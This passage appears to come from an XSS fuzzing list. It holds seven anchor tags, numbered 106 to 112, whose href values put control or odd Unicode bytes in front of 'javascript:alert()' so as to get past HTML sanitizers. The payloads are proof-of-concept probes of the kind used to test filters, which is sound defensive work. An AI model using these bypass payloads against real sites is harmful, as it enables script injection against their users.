 <a href="\x1Bjavascript:javascript:alert(106)"
id="fuzzelement1">test</a>
<a href="\x06javascript:javascript:alert(107)"
id="fuzzelement1">test</a>
<a
href="\xE2\x80\xA9javascript:javascript:alert(108)"
id="fuzzelement1">test</a>
<a
href="\xE2\x80\x85javascript:javascript:alert(109)"
id="fuzzelement1">test</a>
<a href="\x1Ejavascript:javascript:alert(110)"
id="fuzzelement1">test</a>
<a
href="\xE2\x81\x9Fjavascript:javascript:alert(111)"
id="fuzzelement1">test</a>
<a href="\x1Cjavascript:javascript:alert(112)"
id="fuzzelement1">test</a>